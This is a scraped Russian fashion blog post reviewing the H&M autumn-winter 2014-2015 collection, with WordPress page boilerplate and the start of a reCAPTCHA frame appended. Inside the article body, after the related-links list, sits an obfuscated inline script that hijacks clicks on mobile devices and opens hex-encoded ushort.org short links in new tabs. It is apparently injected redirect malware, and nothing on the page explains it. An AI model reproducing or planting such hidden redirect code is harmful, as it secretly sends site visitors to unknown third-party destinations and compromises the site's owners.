			<p>Если провести опрос среди молодых девушек, какой бренд они предпочитают, то в лидерах точно окажется шведская компания H&amp;M. Она создает повседневные вещи для женщин, удобные и привлекательные, которые можно купить по доступной цене. H&amp;M – это не обычная компания, дизайнеры сотрудничали с такими монстрами моды как Lanvin, Versace, Viktor &amp; Rolf. H&amp;M – это возможность одеваться модно и не тратить тысячи долларов. Будучи серьезным брендом, H&amp;M представляет свои коллекции на Неделе высокой моды в Париже. Уже прошел показ для сезона осень-зима 2014-2015. Давайте узнаем, как нужно будет одеваться зимой, по мнению H&amp;M.</p>
<h2>Цвета и фасоны</h2>
<p>Новую коллекцию нельзя назвать броской. Основная цветовая гамма сохраняет нейтралитет. Хотя палитра приятная. С черным соседствует серый, коричневый, оливковый.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-tsveta-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-tsveta-osen-zima-2014-2015-2.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-tsveta-osen-zima-2014-2015-3.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-tsveta-osen-zima-2014-2015-4.jpg" /></p>
<p>Яркие пятна тоже присутствуют, например, красный.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-tsveta-osen-zima-2014-20151.jpg" /></p>
<p>Фасоны удобные. Вряд ли в новой коллекции H&amp;M вы найдете пышные платья. Брюки, пальто, повседневные куртки – вот ниша H&amp;M.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-fasonyi-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-fasonyi-osen-zima-2014-2015-2.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-fasonyi-osen-zima-2014-2015-3.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-fasonyi-osen-zima-2014-2015-4.jpg" /></p>
<p>В грядущем сезоне исключений не будет. Видимо суровая шведская зима не позволяет дизайнерам слишком углубляться в модные эксперименты. Только практичность и удобство.</p>
<h2>Верхняя одежда</h2>
<p>В этой категории бренд представил пальто и куртки. Пальто – черный оверсайз без украшений или осенний вариант цвета фельдграу.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-palto-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-palto-osen-zima-2014-2015-2.jpg" /></p>
<p>Куртки отличаются удобством. Например, теплая модель темно-синего цвета с мехом на воротнике. Или короткий вариант, который тоже дополнительно утеплен, но уже белым мехом.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-kurtki-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-kurtki-osen-zima-2014-2015-2.jpg" /></p>
<p>Есть у H&amp;M теплые шубки – белая и оливковая.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-shubyi-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-shubyi-osen-zima-2014-2015-2.jpg" /></p>
<h2>Свитера и кофточки</h2>
<p>Во время холодного сезона без теплого свитера просто не обойтись. Кому как не шведам знать об этом! У H&amp;M представлены настоящие свитера, а не то, что предлагают нам дизайнеры из Франции или Италии. Модель темно-серого цвета более нейтральная, а вот коралловый вариант добавляет яркости в осенние будни.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-svitera-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-svitera-osen-zima-2014-2015-2.jpg" /></p>
<p>Если по части свитеров H&amp;M не разочаровал северных девушек, то вот кофточки немного удивили. Не каждая решится носить такие открытые варианты. На их фоне белая майка с воротом или кожаная рубашка выглядят целомудренно.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-koftochki-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-koftochki-osen-zima-2014-2015-2.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-koftochki-osen-zima-2014-2015-3.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-koftochki-osen-zima-2014-2015-4.jpg" /></p>
<h2>Платья</h2>
<p>Как мы уже говорили, H&amp;M не станет предлагать девушкам пышные бальные платья. Зато вариантов на каждый день довольно много. И все они разные – черное платье с синей вставкой и белыми рукавами, полосатая модель в пол, коричневое кожаное платье.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-platya-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-platya-osen-zima-2014-2015-2.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-platya-osen-zima-2014-2015-3.jpg" /></p>
<p>Есть еще прозрачное макси со звериными принтами или аналог маленького черного платья.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-platya-osen-zima-2014-20151.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-platya-osen-zima-2014-2015-21.jpg" /></p>
<p>Эти модели уже подойдут для торжественного приема. Однако до вечерних вариантов им далеко. Хотя H&amp;M себя так не позиционирует. Словом, эта коллекция полностью вписывается в направленность бренда.</p>
<h2>Обувь</h2>
<p>Если другие фэшн-дизайнеры часто представляют туфли во время осенне-зимних показов, то H&amp;M – исключение. В Швеции вряд ли можно побегать осенью в туфлях. А вот сапоги станут отличным решением. Все модели обуви выполнены в одном дизайне – удобный устойчивый каблук и высокое облегающее голенище. Цвета самые различные – и красный, и синий, и черный, и коричневый.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-obuv-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-obuv-osen-zima-2014-2015-2.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-obuv-osen-zima-2014-2015-3.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-obuv-osen-zima-2014-2015-4.jpg" /></p>
<p>Также в коллекции можно увидеть ботильоны без задника и туфли со шнуровкой. Специально для редких теплых деньков.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-obuv-osen-zima-2014-20151.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-obuv-osen-zima-2014-2015-21.jpg" /></p>
<h2>Макияж и прически</h2>
<p>Макияж девушек-моделей неяркий, повседневный. Это же можно сказать о прическах. Волосы распущены и немного растрепаны. Отличный вариант на каждый день.</p>
<p><img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-makiyazh-i-pricheski-osen-zima-2014-2015.jpg" /> <img decoding="async" src="http://etovmode.com/wp-content/uploads/2014/04/HM-makiyazh-i-pricheski-osen-zima-2014-2015-2.jpg" /></p>
<p>Хоть все вещи от H&amp;M относятся к кэжуал-стилю, их нельзя назвать неженственными. Просто бренд позиционирует себя по-другому, отлично от других фэшн-дизайнеров. Здесь максимальное количество вещей можно носить в обычной жизни. Ведь мы знаем, как увлекаются иногда модельеры, создавая невероятные концепты, предназначенные только для подиумов. Но H&amp;M – исключение в мире моды. И цена одежды доступна практически для всех.</p>
<p><strong>Материалы по теме:</strong></p>
<ul>
<li>Модные футболки для девушек 2014</li>
<li>Модные очки от солнца 2014</li>
<li>Лучшие модные балетки весна 2014 с фото</li>
<li>Обзор модной обуви на весну 2014</li>
<li>Модные сарафаны летние 2014 года</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div><!-- .editor-entry.dropcap -->
			</div><!-- .single-page-entry -->
</article><!-- #post-248 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://galamart46.ru/modnaya-obuv-leto-2014-foto-obzor/" rel="prev"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span><div class="nav-title"><span>Модная обувь лето 2014 фото обзор</span></div></div></a></div><div class="nav-next"><a href="https://galamart46.ru/modnye-ochki-2014-foto-obzor/" rel="next"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Следующая запись</span><div class="nav-title"><span>Модные очки 2014 фото обзор</span></div></div></a></div></div>
	</nav>							</div><!-- .single-page-entry -->
						</main><!-- #main.site-main -->
					</div><!-- #primary.primary-widget-area.content-area -->
				</div><!-- .col -->
				<div class="col-lg-4 col-md-12 sticky-portion">
	<aside id="secondary" class="secondary-widget-area">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://galamart46.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие записи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-kliniki-lazernoj-epilyacii-v-saratove/">Преимущества клиники лазерной эпиляции в Саратове</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-kliniki-lazernoj-epilyacii-v-moskve/">Преимущества клиники лазерной эпиляции в Москве</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/obshhee-opisanie-tiliboma/">Общее описание Тилибома</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-ispolzovaniya-vds-dlya-biznesa/">Преимущества использования ВДС для бизнеса</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-vybora-internet-magazina-zhenskoj-verhnej-odezhdy/">Преимущества выбора интернет магазина женской верхней одежды</a></li>
</ul></div></div></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"> </div>
		</div>	</aside><!-- #secondary -->
</div>
			</div><!-- .row -->
		</div><!-- .single-content-container -->
	</div><!-- .fb-container -->
</div><!-- .innerpage-content-area-wrap.single-page-style-2 -->
		</div>

		<footer class="footer dark secondary-widget-area">
			<div class="footer-inner">
								<div class="footer-bottom">
					<div class="fb-container">
						<div class="row">                            
							<div class="col-lg-6">
																	<div class="copyright-information">
										<p>Copyright &copy; 2026 Galamart46. All rights reserved.</p>
									</div><!-- .copyright-information -->
																</div><!-- .col -->
							<div class="col-lg-6">
								<div class="author-credit">
									<p> 
										Fascinate тема от <a href="https://themebeez.com/" target="_blank">Themebeez</a>									</p>
								</div><!-- .author-credit -->
							</div><!-- .col -->
						</div><!-- .row -->
					</div><!-- .fb-container -->
				</div><!-- .footer-bottom -->
			</div><!-- .footer-inner -->
		</footer><!-- .footer.secondary-widget-area -->
	</div><!-- .page--wrap -->

	<div class="fascinate-to-top"><span>Вернуться наверх</span></div>

	<div class="search-area-container hide-search">
		<div class="fb-container">
			<div class="form-container">
				<div class="form-wrapper">
					<button class="search-close">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/></svg>
					</button><!-- .search-close -->
					<form role="search" method="get" class="clearfix" action="https://galamart46.ru/"><input type="search" name="s" placeholder="Введите поисковый запрос" value=""><button type="submit"><span class="ion-ios-search"></span></button></form>                    
				</div><!-- .form-wrapper -->
			</div><!-- .form-container -->
		</div><!-- .fb-container -->
	</div><!-- .search-area-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fascinate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galamart46.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/themes/fascinate/assets/dist/js/bundle.min.js?ver=1.1.4" id="fascinate-bundle-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&co=aHR0cHM6Ly9nYWxhbWFydDQ2LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=scth71qfsbyy
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
